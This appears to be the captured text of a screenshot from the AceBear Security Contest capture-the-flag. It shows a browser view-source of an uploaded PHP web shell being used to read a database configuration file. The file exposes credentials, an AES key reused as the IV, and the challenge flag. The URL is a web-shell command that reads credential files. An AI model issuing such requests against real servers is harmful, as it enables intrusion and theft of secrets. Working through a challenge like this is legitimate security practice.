 AceBear Security Contest
view-source:54.169.92.223
Not secure
view-source:54.169.92.223/uploads/a3d7ebbe913126890938bdfe90833490/cmd.php?cmd=cat%20../../lib/connection.php
Apps Y Web Check Py RGUKT Useful PHP Cyber AI CTF Temp Proxy 52.66.243.7
1 <pre><?php
2 session_start();
3 include "aes.php";
4 use PhpAes\Aes;
5 $servername = "localhost";
6 $username = "web";
7 $password = "h4rd_2_gu3ss";
8 $dbname = "web";
9 $key = "m4ga9-r21kc,!@$!";
10 $flag = "AceBear{From_Crypt0_m1sus3_t0_Rc3_______}";
11 $conn = new mysqli($servername, $username, $password, $dbname) or die("Fail");
12
13 function check_input($inp)
14 {
15     if (!preg_match("/[^a-z0-9A-Z]/i", $inp))
16     {
17         return 1;
18     }
19     return 0;
20 }
21
22 function gen_cookie($username,$key)
23 {
24     $username = $username."|thisisareallyreallylongstringasfalsfassfasfaasff";
25     $aes = new Aes($key, 'CBC', $key);
26     return base64_encode($aes->encrypt($username));
27 }
28
29 function check_cookie($token,$key)
30 {
31     $aes = new Aes($key, 'CBC', $key);
32     $token = base64_decode($token);
33     return $aes->decrypt($token);
34 }
35
36 ?>
37 </pre>